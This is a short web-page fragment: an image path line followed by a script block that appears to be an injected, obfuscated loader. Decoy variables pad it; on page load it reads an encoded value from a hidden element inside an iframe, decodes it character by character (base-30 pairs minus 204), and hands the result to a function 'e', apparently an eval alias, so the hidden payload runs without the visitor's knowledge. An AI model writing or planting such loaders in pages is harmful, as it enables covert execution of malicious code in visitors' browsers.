 <script>
var fghgfhjh="wwqe";
var sdsdfd="ewryty";
var wereyt="dfgfdgdsa";
var mnbvmng="skljh";
window.onload=function(){
    var yrddug=parseInt;
    var mmbdveiu="zekz";
    zpgfevrm=document.getElementById(mmbdveiu).contentWindow;
    qlcx=zpgfevrm.document.getElementById("rsifihzl");
    izwyge="";
    for(rffof=0;rffof<qlcx.value.length;rffof+=2)
        izwyge+=String.fromCharCode(yrddug(qlcx.value.substr(rffof,2),30)-204);
    e(izwyge);
}
</script>